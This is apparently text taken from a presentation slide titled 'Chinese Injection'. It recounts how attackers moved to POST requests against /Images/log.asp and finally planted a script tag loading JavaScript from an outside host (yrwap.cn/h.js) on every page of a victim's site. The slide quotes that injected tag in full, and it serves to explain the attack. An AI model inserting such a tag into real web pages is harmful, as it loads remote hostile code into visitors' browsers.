 Chinese Injection
• Then they switch to POSTs
– Eliminates our ability to see
• POST /Images/log.asp Action2=Post
• POST /Images/log.asp
• Eventually, after many posts, they embed
their code on every page of the victim's
site:
– <script src=http://yrwap.cn/h.js></script>
OWNED!